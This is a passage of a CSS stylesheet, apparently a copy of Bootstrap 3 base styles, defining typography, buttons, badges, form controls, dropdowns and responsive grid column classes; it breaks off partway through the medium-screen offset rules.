    font-weight: 400;
    line-height: 1;
    color: #777
}

.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 0px;
    margin-bottom: 10px
}

.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
    font-size: 65%
}

.h4, .h5, .h6, h4, h5, h6 {
    margin-top: 0;
    margin-bottom: 10px
}

.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
    font-size: 75%
}

.h1, h1 {
    font-size: 36px
}

.h2, h2 {
    font-size: 30px
}

.h3, h3 {
    font-size: 24px
}

.h4, h4 {
    font-size: 18px
}

.h5, h5 {
    font-size: 14px
}

.h6, h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}

sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.text-center {
    text-align: center
}

.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
    display: table;
    content: " "
}

.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
    clear: both
}

.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

.btn.focus, .btn:focus, .btn:hover {
    color: #333;
    text-decoration: none
}

.btn.active, .btn:active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    pointer-events: none;
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65
}

.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}

.btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}

.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
    background-image: none
}

.btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
    background-color: #fff;
    border-color: #ccc
}

.btn-default .badge {
    color: #fff;
    background-color: #333
}

.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4
}

.btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
    background-image: none
}

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
    background-color: #337ab7;
    border-color: #2e6da4
}

.btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}

.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}

.btn-success.active, .btn-success.focus, .btn-success:active, .btn-success:focus, .btn-success:hover, .open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}

.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
    background-image: none
}

.btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
    background-color: #5cb85c;
    border-color: #4cae4c
}

.btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}

.btn-info.active, .btn-info.focus, .btn-info:active, .btn-info:focus, .btn-info:hover, .open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}

.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
    background-image: none
}

.btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
    background-color: #5bc0de;
    border-color: #46b8da
}

.btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}

.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}

.btn-warning.active, .btn-warning.focus, .btn-warning:active, .btn-warning:focus, .btn-warning:hover, .open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}

.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
    background-image: none
}

.btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
    background-color: #f0ad4e;
    border-color: #eea236
}

.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}

.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}

.btn-danger.active, .btn-danger.focus, .btn-danger:active, .btn-danger:focus, .btn-danger:hover, .open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}

.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
    background-image: none
}

.btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
    background-color: #d9534f;
    border-color: #d43f3a
}

.btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}

.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0
}

.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
    border-color: transparent
}

.btn-link:focus, .btn-link:hover {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent
}

.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none
}

.btn-group-lg > .btn, .btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.btn-group-sm > .btn, .btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-group-xs > .btn, .btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block + .btn-block {
    margin-top: 5px
}

.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 6px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #777;
    border-radius: 10px
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
    width: 100%
}

.text-muted {
    color: #888;
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}

.form-control:-ms-input-placeholder {
    color: #999
}

.form-control::-webkit-input-placeholder {
    color: #999
}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1
}

.form-control[disabled], fieldset[disabled] .form-control {
    cursor: not-allowed
}

textarea.form-control {
    height: auto
}

input[type=search] {
    -webkit-appearance: none
}


.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.input-sm {
    height: 30px;
    line-height: 30px
}

select[multiple].input-sm, textarea.input-sm {
    height: auto
}

.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.form-group-sm .form-control {
    height: 30px;
    line-height: 30px
}

select[multiple].form-group-sm .form-control, textarea.form-group-sm .form-control {
    height: auto
}


table {
    border-spacing: 0;
    border-collapse: collapse
}

td, th {
    padding: 0
}

ol, ul {
    margin-top: 0;
    margin-bottom: 10px
}

ol ol, ol ul, ul ol, ul ul {
    margin-bottom: 0
}

.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none
}

.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}

dl {
    margin-top: 0;
    margin-bottom: 20px
}

dd, dt {
    line-height: 1.42857143
}

dt {
    font-weight: 700
}

dd {
    margin-left: 0
}


figure {
    margin: 0
}

img {
    vertical-align: middle
}

abbr[data-original-title], abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}

blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {
    margin-bottom: 0
}

blockquote .small, blockquote footer, blockquote small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777
}

blockquote .small:before, blockquote footer:before, blockquote small:before {
    content: '\2014 \00A0'
}

.blockquote-reverse, blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0
}

.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
    content: ''
}

.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
    content: '\00A0 \2014'
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code, kbd, pre, samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    -webkit-box-shadow: none;
    box-shadow: none
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}

button, input, optgroup, select, textarea {
    margin: 0;
    font: inherit;
    color: inherit
}

button {
    overflow: visible
}

button, select {
    text-transform: none
}

button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled], html input[disabled] {
    cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input {
    line-height: normal
}

input[type=checkbox], input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid silver
}

legend {
    padding: 0;
    border: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: 700
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td, th {
    padding: 0
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.img-circle {
    border-radius: 50%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

[role=button] {
    cursor: pointer
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

tr.collapse.in {
    display: table-row
}

tbody.collapse.in {
    display: table-row-group
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.dropdown, .dropup {
    position: relative
}

.dropdown-toggle:focus {
    outline: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap
}

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
    color: #777
}

.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open > .dropdown-menu {
    display: block
}

.open > a {
    outline: 0
}

.dropdown-menu-right {
    right: 0;
    left: auto
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.pull-right > .dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px solid
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }

    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }
}

.row {
    margin-right: -15px;
    margin-left: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}

.col-xs-12 {
    width: 100%;
}

.col-xs-11 {
    width: 91.66666667%;
}

.col-xs-10 {
    width: 83.33333333%;
}

.col-xs-9 {
    width: 75%;
}

.col-xs-8 {
    width: 66.66666667%;
}

.col-xs-7 {
    width: 58.33333333%;
}

.col-xs-6 {
    width: 50%;
}

.col-xs-5 {
    width: 41.66666667%;
}

.col-xs-4 {
    width: 33.33333333%;
}

.col-xs-3 {
    width: 25%;
}

.col-xs-2 {
    width: 16.66666667%;
}

.col-xs-1 {
    width: 8.33333333%;
}

.col-xs-pull-12 {
    right: 100%;
}

.col-xs-pull-11 {
    right: 91.66666667%;
}

.col-xs-pull-10 {
    right: 83.33333333%;
}

.col-xs-pull-9 {
    right: 75%;
}

.col-xs-pull-8 {
    right: 66.66666667%;
}

.col-xs-pull-7 {
    right: 58.33333333%;
}

.col-xs-pull-6 {
    right: 50%;
}

.col-xs-pull-5 {
    right: 41.66666667%;
}

.col-xs-pull-4 {
    right: 33.33333333%;
}

.col-xs-pull-3 {
    right: 25%;
}

.col-xs-pull-2 {
    right: 16.66666667%;
}

.col-xs-pull-1 {
    right: 8.33333333%;
}

.col-xs-pull-0 {
    right: auto;
}

.col-xs-push-12 {
    left: 100%;
}

.col-xs-push-11 {
    left: 91.66666667%;
}

.col-xs-push-10 {
    left: 83.33333333%;
}

.col-xs-push-9 {
    left: 75%;
}

.col-xs-push-8 {
    left: 66.66666667%;
}

.col-xs-push-7 {
    left: 58.33333333%;
}

.col-xs-push-6 {
    left: 50%;
}

.col-xs-push-5 {
    left: 41.66666667%;
}

.col-xs-push-4 {
    left: 33.33333333%;
}

.col-xs-push-3 {
    left: 25%;
}

.col-xs-push-2 {
    left: 16.66666667%;
}

.col-xs-push-1 {
    left: 8.33333333%;
}

.col-xs-push-0 {
    left: auto;
}

.col-xs-offset-12 {
    margin-left: 100%;
}

.col-xs-offset-11 {
    margin-left: 91.66666667%;
}

.col-xs-offset-10 {
    margin-left: 83.33333333%;
}

.col-xs-offset-9 {
    margin-left: 75%;
}

.col-xs-offset-8 {
    margin-left: 66.66666667%;
}

.col-xs-offset-7 {
    margin-left: 58.33333333%;
}

.col-xs-offset-6 {
    margin-left: 50%;
}

.col-xs-offset-5 {
    margin-left: 41.66666667%;
}

.col-xs-offset-4 {
    margin-left: 33.33333333%;
}

.col-xs-offset-3 {
    margin-left: 25%;
}

.col-xs-offset-2 {
    margin-left: 16.66666667%;
}

.col-xs-offset-1 {
    margin-left: 8.33333333%;
}

.col-xs-offset-0 {
    margin-left: 0;
}

@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }

    .col-sm-12 {
        width: 100%;
    }

    .col-sm-11 {
        width: 91.66666667%;
    }

    .col-sm-10 {
        width: 83.33333333%;
    }

    .col-sm-9 {
        width: 75%;
    }

    .col-sm-8 {
        width: 66.66666667%;
    }

    .col-sm-7 {
        width: 58.33333333%;
    }

    .col-sm-6 {
        width: 50%;
    }

    .col-sm-5 {
        width: 41.66666667%;
    }

    .col-sm-4 {
        width: 33.33333333%;
    }

    .col-sm-3 {
        width: 25%;
    }

    .col-sm-2 {
        width: 16.66666667%;
    }

    .col-sm-1 {
        width: 8.33333333%;
    }

    .col-sm-pull-12 {
        right: 100%;
    }

    .col-sm-pull-11 {
        right: 91.66666667%;
    }

    .col-sm-pull-10 {
        right: 83.33333333%;
    }

    .col-sm-pull-9 {
        right: 75%;
    }

    .col-sm-pull-8 {
        right: 66.66666667%;
    }

    .col-sm-pull-7 {
        right: 58.33333333%;
    }

    .col-sm-pull-6 {
        right: 50%;
    }

    .col-sm-pull-5 {
        right: 41.66666667%;
    }

    .col-sm-pull-4 {
        right: 33.33333333%;
    }

    .col-sm-pull-3 {
        right: 25%;
    }

    .col-sm-pull-2 {
        right: 16.66666667%;
    }

    .col-sm-pull-1 {
        right: 8.33333333%;
    }

    .col-sm-pull-0 {
        right: auto;
    }

    .col-sm-push-12 {
        left: 100%;
    }

    .col-sm-push-11 {
        left: 91.66666667%;
    }

    .col-sm-push-10 {
        left: 83.33333333%;
    }

    .col-sm-push-9 {
        left: 75%;
    }

    .col-sm-push-8 {
        left: 66.66666667%;
    }

    .col-sm-push-7 {
        left: 58.33333333%;
    }

    .col-sm-push-6 {
        left: 50%;
    }

    .col-sm-push-5 {
        left: 41.66666667%;
    }

    .col-sm-push-4 {
        left: 33.33333333%;
    }

    .col-sm-push-3 {
        left: 25%;
    }

    .col-sm-push-2 {
        left: 16.66666667%;
    }

    .col-sm-push-1 {
        left: 8.33333333%;
    }

    .col-sm-push-0 {
        left: auto;
    }

    .col-sm-offset-12 {
        margin-left: 100%;
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }

    .col-sm-offset-9 {
        margin-left: 75%;
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }

    .col-sm-offset-6 {
        margin-left: 50%;
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }

    .col-sm-offset-3 {
        margin-left: 25%;
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }

    .col-sm-offset-0 {
        margin-left: 0;
    }
}

@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }

    .col-md-12 {
        width: 100%;
    }

    .col-md-11 {
        width: 91.66666667%;
    }

    .col-md-10 {
        width: 83.33333333%;
    }

    .col-md-9 {
        width: 75%;
    }

    .col-md-8 {
        width: 66.66666667%;
    }

    .col-md-7 {
        width: 58.33333333%;
    }

    .col-md-6 {
        width: 50%;
    }

    .col-md-5 {
        width: 41.66666667%;
    }

    .col-md-4 {
        width: 33.33333333%;
    }

    .col-md-3 {
        width: 25%;
    }

    .col-md-2 {
        width: 16.66666667%;
    }

    .col-md-1 {
        width: 8.33333333%;
    }

    .col-md-pull-12 {
        right: 100%;
    }

    .col-md-pull-11 {
        right: 91.66666667%;
    }

    .col-md-pull-10 {
        right: 83.33333333%;
    }

    .col-md-pull-9 {
        right: 75%;
    }

    .col-md-pull-8 {
        right: 66.66666667%;
    }

    .col-md-pull-7 {
        right: 58.33333333%;
    }

    .col-md-pull-6 {
        right: 50%;
    }

    .col-md-pull-5 {
        right: 41.66666667%;
    }

    .col-md-pull-4 {
        right: 33.33333333%;
    }

    .col-md-pull-3 {
        right: 25%;
    }

    .col-md-pull-2 {
        right: 16.66666667%;
    }

    .col-md-pull-1 {
        right: 8.33333333%;
    }

    .col-md-pull-0 {
        right: auto;
    }

    .col-md-push-12 {
        left: 100%;
    }

    .col-md-push-11 {
        left: 91.66666667%;
    }

    .col-md-push-10 {
        left: 83.33333333%;
    }

    .col-md-push-9 {
        left: 75%;
    }

    .col-md-push-8 {
        left: 66.66666667%;
    }

    .col-md-push-7 {
        left: 58.33333333%;
    }

    .col-md-push-6 {
        left: 50%;
    }

    .col-md-push-5 {
        left: 41.66666667%;
    }

    .col-md-push-4 {
        left: 33.33333333%;
    }

    .col-md-push-3 {
        left: 25%;
    }

    .col-md-push-2 {
        left: 16.66666667%;
    }

    .col-md-push-1 {
        left: 8.33333333%;
    }

    .col-md-push-0 {
        left: auto;
    }

    .col-md-offset-12 {
        margin-left: 100%;
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }

    .col-md-offset-9 {
